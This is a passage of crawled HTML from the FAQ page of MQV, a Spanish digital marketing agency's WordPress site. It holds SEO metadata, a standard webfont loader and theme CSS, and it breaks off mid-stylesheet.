

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mqv.biz/faq/
body_size: 25476
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<link rel="pingback" href="https://mqv.biz/xmlrpc.php">
<script>
/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
if ( typeof WebFontConfig === "undefined" ) {
WebFontConfig = new Object();
}
/* WGL CUSTOM TYPOGRAPHY FIX */
WebFontConfig['google'] = {families: ['Nunito+Sans:400,800,700,600,']};
/* \ WGL CUSTOM TYPOGRAPHY FIX */
(function() {
var wf = document.createElement( 'script' );
wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
wf.type = 'text/javascript';
wf.async = 'true';
var s = document.getElementsByTagName( 'script' )[0];
s.parentNode.insertBefore( wf, s );
})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
<title>FAQ - MQV | Marketing Digital</title>
<link rel="canonical" href="https://mqv.biz/faq/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FAQ - MQV | Marketing Digital" />
<meta property="og:url" content="https://mqv.biz/faq/" />
<meta property="og:site_name" content="MQV | Marketing Digital" />
<meta property="article:publisher" content="https://www.facebook.com/MQVMarketingDigital/" />
<meta property="og:image" content="https://mqv.biz/wp-content/uploads/2019/05/SEM-Google-Ads-Campanas-Digitales.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="451" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="5 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mqv.biz/faq/","url":"https://mqv.biz/faq/","name":"FAQ - MQV | Marketing Digital","isPartOf":{"@id":"https://mqv.biz/#website"},"datePublished":"2018-11-22T11:28:35+00:00","dateModified":"2018-11-22T11:28:35+00:00","breadcrumb":{"@id":"https://mqv.biz/faq/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mqv.biz/faq/"]}]},{"@type":"BreadcrumbList","@id":"https://mqv.biz/faq/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mqv.biz/"},{"@type":"ListItem","position":2,"name":"FAQ"}]},{"@type":"WebSite","@id":"https://mqv.biz/#website","url":"https://mqv.biz/","name":"MQV | Marketing Digital","description":"Marketing Digital Sitios Web Posicionamiento Campañas","publisher":{"@id":"https://mqv.biz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mqv.biz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://mqv.biz/#organization","name":"MQV | Marketing Digital","url":"https://mqv.biz/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://mqv.biz/#/schema/logo/image/","url":"https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png","contentUrl":"https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png","width":232,"height":116,"caption":"MQV | Marketing Digital"},"image":{"@id":"https://mqv.biz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MQVMarketingDigital/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MQV | Marketing Digital &raquo; Feed" href="https://mqv.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MQV | Marketing Digital &raquo; Feed de los comentarios" href="https://mqv.biz/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://mqv.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/11880jin/3wltt.css" media="all"/>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://mqv.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seofy-default-style-css' href='https://mqv.biz/wp-content/themes/seofy-child/style.css?ver=6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/flaticon.css?ver=6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='vc_font_awesome_5-css' href='https://mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seofy-main-css' href='https://mqv.biz/wp-content/themes/seofy/css/main.min.css?ver=6.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/mbvbyjqm/3wltt.css" media="all"/>
<style id='seofy-main-inline-css' type='text/css'>
body {font-size: 16px;line-height: 1.875;font-weight: 400;color: #6e6e6e;}body,.author-info_name,.seofy_module_message_box .message_content .message_title,.seofy_module_videobox .title,.vc_row .vc_toggle .vc_toggle_title h4,.single_team_page .team-info_wrapper .team-info_item span,.wpb-js-composer .vc_row .vc_tta.vc_general .vc_tta-panel-title > a span,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .wpb_pie_chart_heading,.seofy_module_time_line_vertical .time_line-title{font-family: Nunito Sans;}select,ul.wgl-pagination li span,.blog-post.format-quote .blog-post_quote-author-pos,.seofy_module_testimonials .testimonials_quote,.recent-posts-widget .meta-wrapper a:hover,.tagcloud a,blockquote cite,#comments .comment-reply-link:hover,body input::placeholder,body textarea::placeholder,.share_post-container:hover > a,.vc_row .vc_toggle .vc_toggle_icon{color: #6e6e6e;}.seofy_module_carousel .slick-prev:after,.seofy_module_carousel .slick-next:after{border-color: #6e6e6e;}.seofy_module_title .external_link .button-read-more {line-height: 1.875;}h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.page-header .page-header_title,.button-read-more,.blog-post_cats,.cats_post,.column1 .item_title a,.seofy_twitter .twitt_title,.tagcloud-wrapper .title_tags,.strip_template .strip-item a span,.single_team_page .team-single_speaches-info .speech-info_desc span,.shortcode_tab_item_title,.index_number,.primary-nav.footer-menu .menu-item a{font-family: Nunito Sans;font-weight: 800;}#main ol > li:before,blockquote,body .widget_rss ul li .rss-date,body .widget .widget-title,label,legend,.author-info_content .author-info_name,.blog-post.format-quote .blog-post_quote-author,.blog-post_link>.link_post,.blog-post_quote-text,.blog-post_views-wrap .counts,.blog-post_meta-date .date_post span,.countdown-section .countdown-amount,.custom-header-font,.comments-title .number-comments,.dropcap,.seofy_module_counter .counter_value_wrap,.seofy_module_counter .counter_value_hide,.seofy_module_double_headings,.seofy_module_infobox .infobox_icon_container .infobox_icon_number,.seofy_module_pricing_plan .pricing_price_wrap,.isotope-filter a .number_filter,.mashsb-count .counts,.mashsb-box .mashsb-buttons a .text,.prev-link,.next-link,.vc_row .vc_tta.vc_general.vc_tta-style-accordion_bordered .vc_tta-panel-title>a span,.wgl_timetabs .timetabs_headings .wgl_tab .tab_title,.widget.seofy_widget.seofy_banner-widget .banner-widget_text,.widget.seofy_widget.seofy_banner-widget .banner-widget_text_bg,.blog-post_meta-categories a,.blog-post_meta-categories span,.blog-post_meta-date .date_post,.seofy_module_counter .counter_title,.seofy_module_progress_bar .progress_label,.seofy_module_progress_bar .progress_value,.seofy_module_progress_bar .progress_units,.isotope-filter a,.heading_subtitle,.info_prev-link_wrapper a,.info_next-link_wrapper a,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title,.page-header_breadcrumbs .breadcrumbs,.single_meta .single_info-share_social-wpapper > span.share_title,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_wrapper .team-info_item,.wgl_portfolio_item-meta .post_cats,.single_team_page .team-info_wrapper .team-info_item,.portfolio_info_item-info_desc h5,.single_info-share_social-wpapper > span{font-family: Nunito Sans;}.banner_404,.wgl_portfolio_single-item .tagcloud .tagcloud_desc,.wgl_timetabs .timetabs_data .timetabs_item .item_time,.wgl_timetabs .timetabs_data .timetabs_item .content-wrapper .item_title,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value{font-family: Nunito Sans;color: #252525;}#comments .comment-reply-link,ul.wgl-pagination li a,body .footer select option,body .widget .widget-title,blockquote,h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h3#reply-title a,ul.wgl-pagination li span.current,ul.wgl-pagination li a:hover,.seofy_module_carousel .slick-prev:after,.seofy_module_carousel .slick-next:after,.prev-link-info_wrapper,.next-link-info_wrapper,.author-info_wrapper .title_soc_share,.author-widget_title,.blog-post_quote-author,.header_search.search_standard .header_search-field .search-form:after,.calendar_wrap tbody,.comment_author_says,.comment_author_says a,.single_meta .blog-post_share-wrap > span.share_title,.seofy_module_counter .counter_title,.single_meta .single_info-share_social-wpapper > span.share_title,.seofy_module_double_headings .heading_title,.seofy_module_testimonials .testimonials_item .testimonials_content_wrap .testimonials_name,.seofy_module_progress_bar .progress_label,.seofy_module_progress_bar .progress_value,.seofy_module_progress_bar .progress_units,.seofy_module_pricing_plan .pricing_plan_wrap .pricing_content > ul > li > b,.seofy_module_pricing_plan .pricing_plan_wrap .pricing_price_wrap,.tagcloud-wrapper .title_tags,.item_title a,.single_info-share_social-wpapper > span,.wgl_module_title.item_title .carousel_arrows a span:after,.wgl_module_team.info_under_image .team-department,.widget_search .search-form:after,.widget.widget_archive ul li:before,.widget.widget_recent_entries ul li:before,.widget.widget_meta ul li:before,.widget.widget_categories ul li:before,.widget.widget_wgl_posts .recent-posts-widget .post_title a,.widget.widget_archive ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,.widget.widget_categories ul li,.wpb-js-composer .vc_row .vc_general.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a,.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a .vc_tta-controls-icon,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_title,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_title,.isotope-filter.filter_def a .number_filter,.inside_image .wgl_portfolio_item-title .title,.isotope-filter a:not(.active):not(:hover),ul.wp-block-archives.wp-block-archives-list li,ul.wp-block-latest-posts li,ul.wp-block-categories.wp-block-categories-list li{color: #252525;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder,input:-ms-input-placeholder,textarea:-ms-input-placeholder{color: #252525;}.seofy_module_title .carousel_arrows a span {background: #252525;}.seofy_module_infobox.infobox_alignment_left.title_divider .infobox_title:before,.seofy_module_infobox.infobox_alignment_right.title_divider .infobox_title:before{background-color: #252525;} .blog-post_cats span a:hover,.cats_post span a:hover,.cats_post a:hover{background-color: #252525 !important;}.seofy_module_title .carousel_arrows a span:before {border-color: #252525;}.wgl-theme-header .wgl-sticky-header .header_search{height: 100px !important;}#scroll_up {background-color: #c10e0e;color: #ffffff;}.wgl-sticky-header .wgl-header-row .primary-nav .lavalamp-object{background-color: #404040;}.primary-nav>div>ul,.primary-nav>ul,.primary-nav ul li.mega-menu-links > ul > li{font-family: Nunito Sans;font-weight: 700;line-height: 30px;font-size: 16px;}.primary-nav ul li ul,.wpml-ls,.primary-nav ul li div.mega-menu-container{font-family: Nunito Sans;font-weight: 600;line-height: 30px;font-size: 16px;}.wgl-theme-header .header_search-field,.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container,.wgl-theme-header .woo_mini_cart,.wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu{background-color: rgba(255,255,255,1);color: #232323;}.wgl-header-row-section_top .primary-nav .lavalamp-object{background-color: rgba(143,143,143,1);}.wgl-header-row-section_middle .primary-nav .lavalamp-object{background-color: rgba(37,37,37,1);}.wgl-header-row-section_bottom .primary-nav .lavalamp-object{background-color: rgba(254,254,254,0.5);}.mobile_nav_wrapper,.wgl-menu_outer,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul{background-color: rgba(34,35,40,1);color: #ffffff;}button,a:hover .wgl-icon,button:focus,button:active,h3#reply-title a:hover,input[type='submit']:focus,input[type='submit']:active,input[type="submit"]:hover,.author-info_social-wrapper,.button-read-more,.button-read-more:hover,.blog-post_title i,.blog-post_link>.link_post:hover,.blog-post.format-standard.link .blog-post_title:before,.blog-post_cats span,.blog-post_title a:hover,.blog-posts .meta-wrapper a:hover,.share_link span.fa:hover,.share_post span.fa:hover,.calendar_wrap thead,.copyright a:hover,.comment_author_says a:hover,.dropcap,.meta-wrapper > span.author_post a,.blog-post_wrapper .share_post-container:hover > a,.seofy_submit_wrapper:hover > i,.seofy_custom_button i,.seofy_custom_text a,.seofy_module_button a:hover,.seofy_module_carousel .slick-prev:hover:after,.seofy_module_carousel .slick-next:hover:after,.seofy_module_counter .counter_icon,.seofy_module_counter .counter_value_wrap,.seofy_module_counter .counter_value_wrap .counter_value_suffix,.seofy_module_demo_item .di_title-wrap .di_subtitle,.seofy_module_demo_item .di_title_wrap a:hover .di_title,.seofy_module_double_headings .heading_subtitle,.seofy_module_social .soc_icon:hover,.seofy_module_testimonials .testimonials_quote:before,.seofy_module_infobox .infobox_icon,.seofy_twitter a,.header_search .header_search-button > i:hover,.header_search-field .search-form:after,.next-link_wrapper .image_next.no_image:before,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.prev-link_wrapper .image_prev.no_image:before,.single_team_page .team-info_wrapper .team-department span,.single_team_page .team-single_speaches-info .speech-info_desc span,.header_search .header_search-button > i:hover,.load_more_item:hover,.load_more_works:hover,.mc_form_inside #mc_signup_submit:hover,.meta-wrapper a:hover,.primary-nav ul li ul .menu-item.current-menu-item > a,.primary-nav ul ul li.menu-item.current-menu-ancestor > a,.primary-nav ul ul li.menu-item.current-menu-item > a,.primary-nav ul li ul .menu-item:hover > a,.primary-nav ul li ul .menu-item.back:hover > a,.primary-nav ul li ul .menu-item.back:hover:before,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.single_team_page .team-info_wrapper .team-info_item a:hover,.single-member-page .member-icon:hover,.single-member-page .team-link:hover,.single_team_page .team-single_speaches-info .speech-info_day,.team-icons .member-icon:hover,.under_image .wgl_portfolio_item-meta .post_cats,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_subtitle,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_subtitle,.wgl_portfolio_category-wrapper a:hover,.wgl-theme-header .wrapper .seofy_module_button a:hover,.wgl_module_team .team-item_info .team-item_titles .team-title:hover,.wgl-icon:hover,.wgl-theme-color,.wpb-js-composer 